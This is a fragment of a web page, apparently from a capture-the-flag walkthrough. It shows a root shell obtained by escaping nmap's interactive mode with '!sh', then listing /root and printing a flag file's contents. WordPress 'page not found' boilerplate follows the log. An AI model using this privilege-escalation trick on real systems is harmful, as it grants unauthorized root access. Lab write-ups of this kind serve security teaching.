 Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# pwd
pwd
/tmp
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat firstboot_done
cat firstboot_done
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
Oops! That page can't be found.
Search ...
RECENT COMMENTS
It looks like nothing was found at this location.
Search ...
ARCHIVES
CATEGORIES